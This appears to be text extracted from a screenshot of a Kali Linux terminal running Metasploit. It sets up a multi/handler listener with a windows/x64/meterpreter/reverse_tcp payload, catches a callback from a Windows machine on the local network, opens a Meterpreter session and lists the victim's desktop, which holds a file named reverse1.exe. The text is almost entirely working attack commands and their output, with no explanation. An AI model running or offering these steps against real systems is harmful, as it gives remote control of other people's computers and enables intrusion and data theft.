 kali@kali20: ~
File Actions Edit View Help
kali@kali20: ~ kali@kali20: ~
hdm <x@hdm.io>
bcook-r7
Available targets:
Id Name
-- ----
0 Wildcard Target
Check supported:
No
Payload information:
Space: 10000000
Avoid: 0 characters
Description:
This module is a stub that provides all of the features of the
Metasploit payload system to exploits that have been launched
outside of the framework.
msf5 exploit(multi/handler) > set lhost 192.168.1.139
lhost => 192.168.1.139
msf5 exploit(multi/handler) > set payload windows/
Display all 216 possibilities? (y or n)
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.139:4444
[*] Sending stage (201283 bytes) to 192.168.1.164
[*] Meterpreter session 1 opened (192.168.1.139:4444 -> 192.168.1.164:49178) at 2020-10-02 03:45:33 +0800
meterpreter > dir
Listing: C:\Users\Aleksei\Desktop
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 2450 fil 2020-09-28 19:55:31 +0800 Yandex.lnk
100666/rw-rw-rw- 282 fil 2020-09-28 19:55:31 +0800 desktop.ini
100777/rwxrwxrwx 7168 fil 2020-10-01 19:37:21 +0800 reverse1.exe